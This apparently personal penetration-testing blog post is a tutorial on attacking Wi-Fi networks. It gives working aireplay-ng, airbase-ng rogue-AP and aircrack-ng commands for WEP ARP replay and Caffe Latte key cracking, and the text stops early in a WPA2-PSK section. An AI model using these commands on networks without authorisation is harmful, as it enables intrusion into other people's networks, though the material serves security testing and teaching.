Cracking WEP & WPA2-PSK Wireless Encryption Redux

A 2023 guide on cracking WEP & WPA2-PSK wireless encryption
- How has my process changed?
- WEP ARP Replay Attack
- WEP Caffe Latte
- Pre-Shared Key Brute Force Attack
- PMKID Brute Force Attack
One of the first blog posts I had ever wrote was on Wi-Fi hacking, specifically a guide on how to capture and brute force the authentication keys for both a WEP and WPA2-PSK wireless network. The Cracking WEP & WPA2-PSK Wireless Encryption was written before I had ever landed my first job as a penetration tester. Since that time, I’ve been inspired to write an update to the original blog post for a range of reasons, such as:
- The 2 attack techniques outlined in the original post were infrastructure-centric, where a known WEP attack that focused against client devices was not covered
- In addition to being infrastructure-centric, the post inferred the perspective that a client device MUST be present and connected to the legitimate AP for an adversary to attack the network.
- my process has changed based on my experience in the field
- my professional writing skills have improved
In this updated post, I’ll attempt to address the first two dot points in several ways, including:
- by covering the caffe latte attack, it demonstrates how client devices can be attacked regardless of their location
- by covering the WPA2-PSK PMKID attack, it demonstrates the inverse of the above WEP attack concept by illustrating how a network could be attacked without a client device present
Ultimately, the goal of this post is assist with demonstrating the techniques that could be used by an adversary to breach such wireless network perimeters with ease.
How has my process changed?
Below are four overarching changes to my execution process:
- In historical Wi-Fi hacking articles, readers will be familiar with
airodump-ngpredominately being used for both channel hopping and packet capture creation. Ultimately, I just use the tool as a glorified automated channel hopper for report screenshots. I instead usewiresharkto write the captured Wi-Fi communication to a PCAP file. There is a wider reason for why I usewireshark, which will be covered in a later blog post and linked later, but also I find theairodump-nginterface very limiting and I dislike how values can not be copied while the tool is in use. - I have phased out the use of
airmon-ngfor changing the operational mode of wireless adaptors. This is because I don’t want to kill my entire system’s networking by using the below command. I will usenmclito configure Network Manager to give myself the flexibility of bridging two interfaces together to provide internet services when performing Evil Twin attacks. But also, I am typically running multiple testing operations at a time where one operation might require internet access and I do not want to cause testing bottlenecks.airmon-ng check kill - I use passive approaches for capturing and recording authentication frames in the sense I don’t intentionally perform disassociation and deauthentication attacks, instead I personally lean heavily on Evil Twin attacks to coerce client devices into connecting to my testing infrastructure.
- The big process change is I now use
hashcatwherever possible instead ofaircrack-ngfor password guessing regardless of whether I am utilising CPU or GPU processing power. I’ll also point out several discreet changes in my processes for each specific attack in the following sections.
WEP ARP Replay Attack
The WEP ARP replay attack exploits the WEP protocol’s use of weak initialization vectors (IV), which is due to the IV being limited to 24-bits in length. In an ARP replay attack, an attacker intercepts an ARP packet, then continuously replays it over the wireless network. By replaying the ARP packet, the adversary can coerce a response, which is encrypted using the WEP key. Through this attack, the adversary can eventually capture enough of the key material to perform a brute force attack to compromise the WEP key itself.
Tools required
airodump-ngaireplay-ngwiresharkaircrack-ngiwconfig
Assuming you are using Kali Linux, the above tools can be installed using the following command:
sudo apt install aireplay-ng wireshark iw
Hardware required
- single wireless adaptor capable of both being in monitor mode and packet injection, I’ll be using the ALFA AWUS036ACH ( chipset:
RTL8812AU)
Interface configuration
After connecting the interface, the lsusb command is used to confirm that the Operating System (OS) detects the interface.
┌──(kali㉿kali)-[~]
└─$ lsusb
Bus 004 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 003 Device 009: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 008: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 004: ID 0e0f:0003 VMware, Inc. Virtual Mouse
Bus 003 Device 002: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 002 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 002 Device 002: ID 0e0f:0008 VMware, Inc. Virtual Bluetooth Adapter
Bus 002 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
For this demo, the wlan0 interface will be used and its current status is:
- it is in the managed operational state, as shown by
iwconfig - it is being controlled by Network Manager, as shown by the
nmclicommand
┌──(kali㉿kali)-[~]
└─$ sudo iwconfig
lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0

wlan1     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0


┌──(kali㉿kali)-[~]
└─$ nmcli dev
DEVICE         TYPE      STATE         CONNECTION
eth0           ethernet  connected     Wired connection 1
wlan0          wifi      disconnected  --
wlan1          wifi      disconnected  --
p2p-dev-wlan0  wifi-p2p  disconnected  --
p2p-dev-wlan1  wifi-p2p  disconnected  --
lo             loopback  unmanaged     --

┌──(kali㉿kali)-[~]
└─$
To ensure that Network Manager does not disrupt any attacks in-progress by changing the interface from monitor or master mode back to managed mode, use the following command:
sudo nmcli dev set INTERFACE managed no
Once the interface is not longer controlled, the interface can be placed into monitor mode without Network Manager’s interference.
sudo iwconfig INTERFACE mode Monitor
Conducting the attack

After configuring the interface, airodump-ng is used to perform the initial target AP identification as shown in the example below. In the below example, it is unknown whether the target AP is on 2.4GHz or a 5GHz frequency, therefore the --band abg switch is used to enable channel hopping across both spectrums. The -a is used to attempt to reduce the noise presented by airodump-ng in high population areas by only reporting on clients observed to be associated to an AP.
sudo airodump-ng --band abg -a wlan0

In the below image, the target AP is broadcasting the SSID demo, listening on channel 1 and has the 7a:65:59:27:f4:0c BSSID.

At which point, airodump-ng is turned off and wireshark is launched. This allows for an easier method to observe connected clients to the target AP, for the reason mentioned in why my process has been changed.
After the target AP’s channel had been identified, the monitor interface is manually changed to match the target AP’s channel, using the iwconfig like below:
sudo iwconfig wlan0 channel 1

Once wireshark is launched, it is attached to the monitor interface and the below display filter is used to focus on the target AP, by BSSID, and only see data frames exchanged between clients and the AP.
wlan.bssid == 7a:65:59:27:f4:0f and wlan.fc.type eq 2

Having identified a connected client is known, aireplay-ng can be used to perform the WEP ARP replay attack using the following command example, below is an explanation of the command:
-3switch is for the ARP replay-bswitch supplies the BSSID of the target AP-hswitch supplied the MAC address of the connected client
sudo aireplay-ng -3 -b 7A:65:59:27:F4:0F -h FA:26:74:E8:E5:D6 wlan0
Using the above command aircrack-ng will listen for an ARP frame from the connected client, and automatically forge and begin to continuously transmit the forged ARP frame to coerce responses. The below image represents the process occurring.
As a rule of thumb, it is typically recommended to capture at least 50,000 ARP requests as there is generally enough key material across all frames to brute force the WEP key. Once the desired amount of ARP request have been captured, wireshark is used to save the captured frames to a PCAP.
Unfortunately hashcat does not support WEP cracking as it is considered a legacy encryption algorithm and is not worth supporting.

The aircrack-ng tool is used brute force the WEP key, as demonstrated using the below command:
aircrack-ng -e demo 21012023-wifi-wep.pcap
WEP Caffe Latte
While to perform the standard WEP ARP Replay attack requires the target AP to have a connected client, the Caffe Latte attack does not. In actual fact the attack is against the client, and means an adversary can perform the attack regardless of the where the client is. When describing the implication of the attack, it is typically framed as being conducted at a café. This is because it can take no longer than for the victim user to order a coffee for the adversary to recover enough off the key material to compromise the WEP key, hence the name.
The concept attack is relatively trivial in and of itself. Essentially an adversary can monitor for a probe requests being broadcasted, as part of the standard probing process for known wireless networks. While an adversary can not determine the type of encryption used by the probed for wireless network by inspecting the probe request frame, an opportunistic adversary could deploy a malicious AP to simulate the requested wireless network. Which would mean if the client had previously used WEP to authenticate and encrypt communication to the requested SSID, then the attack would be successful. Ultimately, the caffe latte attack is a kin to the Evil Twin Attack (ETA).
The key stone element of the attack is the adversary does not provide DHCP servers for the network linked to the malicious AP. This will force a connected client to eventually have their request for an IP address to timeout. At which point the client will automatically assign themselves an IP address from within the auto-configuration range ( 169.254.0.0/24 ), and then announce itself through a gratuitous ARP packet. The gratuitous ARP frame will trigger the caffe latte attack, which uses a bit flipping technique to forge a standard ARP request from a gratuitous ARP request. The conversion is done by the sender IP and sender MAC address. The resulting forged frame will coerce an ARP response from the client device. By continuously replaying the forged frame, a ARP response will be coerced, allowing the adversary to eventually capture enough of the WEP key material to brute force the WEP key.
Tools required
airodump-ngwiresharkairbase-ngaircrack-ngiwconfigAssuming you are using Kali Linux, the above tools can be installed using the following command:
sudo apt install aireplay-ng wireshark iw
Hardware required
- single wireless adaptor capable of both being in monitor mode and packet injection, I’ll be using the ALFA AWUS036ACH ( chipset:
RTL8812AU)
Interface configuration
After connecting the interface, the lsusb command is used to confirm that the Operating System (OS) detects the interface.
┌──(kali㉿kali)-[~]
└─$ lsusb
Bus 004 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 003 Device 009: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 008: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 004: ID 0e0f:0003 VMware, Inc. Virtual Mouse
Bus 003 Device 002: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 002 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 002 Device 002: ID 0e0f:0008 VMware, Inc. Virtual Bluetooth Adapter
Bus 002 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
For this demo, the wlan0 interface will be used and its current status is:
- it is in the managed operational state, as shown by
iwconfig - it is being controlled by Network Manager, as shown by the
nmclicommand
┌──(kali㉿kali)-[~]
└─$ sudo iwconfig
lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0

wlan1     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0


┌──(kali㉿kali)-[~]
└─$ nmcli dev
DEVICE         TYPE      STATE         CONNECTION
eth0           ethernet  connected     Wired connection 1
wlan0          wifi      disconnected  --
wlan1          wifi      disconnected  --
p2p-dev-wlan0  wifi-p2p  disconnected  --
p2p-dev-wlan1  wifi-p2p  disconnected  --
lo             loopback  unmanaged     --

┌──(kali㉿kali)-[~]
└─$
To ensure that Network Manager does not disrupt any attacks in-progress by changing the interface from monitor or master mode back to managed mode, use the following command:
sudo nmcli dev set INTERFACE managed no
Once the interface is not longer controlled, the interface can be placed into monitor mode without Network Manager’s interference.
sudo iwconfig INTERFACE mode Monitor
Conducting the attack
After configuring the interface, airodump-ng is used for channel hopping to hunt for client devices broadcasting probe requests for previously known clients. In most cases, the clients of interest will be in an unassociated state. For the reason mentioned in the post’s opening into why my process has been changed regarding airodump-ng’s interface, wireshark will be used to identify the target of interest.
In the below example, it is unknown whether the target AP is on 2.4GHz or a 5GHz frequency, therefore the --band abg switch is used to enable channel hopping across both spectrums. The -a is used to attempt to reduce the noise presented by airodump-ng in high population areas by only reporting on clients observed to be associated to an AP.
sudo airodump-ng --band abg -a wlan0
After airodump-ng is launched, launch wireshark can attach it to the monitor interface, and then apply the below display filter to only show probe requests.
wlan.fc.type eq 0 and wlan.fc.subtype eq 4


In the above image, a target client was identified to be probing for a wireless network by the name of demo. Using airbase-ng, a similar wireless network can be deployed using the monitor interface. Below an explanation of the airbase-ng command:

-csets the channel used by theairbase-ngAP to1--essidsets the SSID of theairbase-ngAP todemo-Wsets the WEP flag in the beacon-Linvokes the caffe latte attack-xis used to limit the impact of the attack has on my virtual machine as it can consume I/O actions
sudo airbase-ng -c 1 --essid wlan0 -W 1 -L -x 50
Eventually a client device connects to the malicious AP, which in the below image is 40:EC:99:B2:70:96, and the caffe latte attack is automatically triggered.
A wireshark display filter can be used to watch the frame count of the caffe latte attack to ensure enough of frames are captured to brute force the key material. This is shown in the below image in the bottom right-hand corner of the image.
wlan.addr eq 40:EC:99:B2:70:96

I had let the attack run for 5-minutes, which roughly yielded 30,000 captured frames, and then saved the results into a PCAP file.
Unfortunately hashcat does not support WEP cracking as it is considered a legacy encryption algorithm and is not worth supporting.

The aircrack-ng tool is used brute force the WEP key, as demonstrated using the below command:
aircrack-ng demo-cl.pcap -b 00:11:22:33:44:00
Pre-Shared Key Brute Force Attack
The Wi-Fi hacking world, the Pre-Shared Keys (PSK) brute force attacks has been a well-publicised attack. When people are discussing brute forcing the PSK, it is typically in reference to capturing the four-way handshake and then performing a password brute force attack to recover the PSK.
As the adversary is attempting to capture the four-way handshake, the adversary must be in range of the target Access Point (AP) and a connected client. There are two methods for capturing the four-way handshake:
- A passive approach in which the adversary places an interface into monitor, and then captures wireless communication as clients naturally roam in and out of range of the target AP
- An active approach in which the adversary places an interface into monitor mode, that is also capable of packet injection. Then the adversary performs a deauthentication attack to force the connect client to disconnect and reconnect to the target AP, which allows the four-way handshake to be intercepted
While the passive approach has the obvious benefit of allowing the adversary to remain undetected if their target organisation has a Wireless Intrusion Prevention System (WIPS). However it has the disadvantage of likely requiring the adversary to expose themselves to potential physical detection for an extended window. Although this is dependent on how heavily used the target AP is, it could be that the target AP is so heavily utilised that a client is connecting every couple of minutes. Alternatively, the active approach has the benefit of allowing the adversary to limit their exposure to physical detection with the trade-off being if a WIPS is present, than the attack is likely to be squelched.
In the case of both methods, the steps are quite similar with the active method having only two additional steps.
Tools required
airodump-ngaireplay-ngwiresharkhashcathcxpcapngtooliwconfig
Assuming you are using Kali Linux, the above tools can be installed using the following command:
sudo apt install aireplay-ng wireshark hashcat hcxpcapngtool iw
Hardware required
- single wireless adaptor capable of both being in monitor mode and packet injection, I’ll be using the ALFA AWUS036ACH ( chipset:
RTL8812AU)
Interface configuration
After connecting the interface, the lsusb command is used to confirm that the Operating System (OS) detects the interface.
┌──(kali㉿kali)-[~]
└─$ lsusb
Bus 004 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 003 Device 009: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 008: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 004: ID 0e0f:0003 VMware, Inc. Virtual Mouse
Bus 003 Device 002: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 002 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 002 Device 002: ID 0e0f:0008 VMware, Inc. Virtual Bluetooth Adapter
Bus 002 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
For this demo, the wlan0 interface will be used and its current status is:
- it is in the managed operational state, as shown by
iwconfig - it is being controlled by Network Manager, as shown by the
nmclicommand
┌──(kali㉿kali)-[~]
└─$ sudo iwconfig
lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0

wlan1     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0


┌──(kali㉿kali)-[~]
└─$ nmcli dev
DEVICE         TYPE      STATE         CONNECTION
eth0           ethernet  connected     Wired connection 1
wlan0          wifi      disconnected  --
wlan1          wifi      disconnected  --
p2p-dev-wlan0  wifi-p2p  disconnected  --
p2p-dev-wlan1  wifi-p2p  disconnected  --
lo             loopback  unmanaged     --

┌──(kali㉿kali)-[~]
└─$
To ensure that Network Manager does not disrupt any attacks in-progress by changing the interface from monitor or master mode back to managed mode, use the following command:
sudo nmcli dev set INTERFACE managed no
Once the interface is not longer controlled, the interface can be placed into monitor mode without Network Manager’s interference.
sudo iwconfig INTERFACE mode Monitor
Conducting the attack

After configuring the interface, airodump-ng is used to perform the initial target AP identification as shown in the example below. In the below example, it is unknown whether the target AP is on 2.4GHz or a 5GHz frequency, therefore the --band abg switch is used to enable channel hopping across both spectrums. The -a is used to attempt to reduce the noise presented by airodump-ng in high population areas by only reporting on clients observed to be associated to an AP.
sudo airodump-ng --band abg -a wlan0
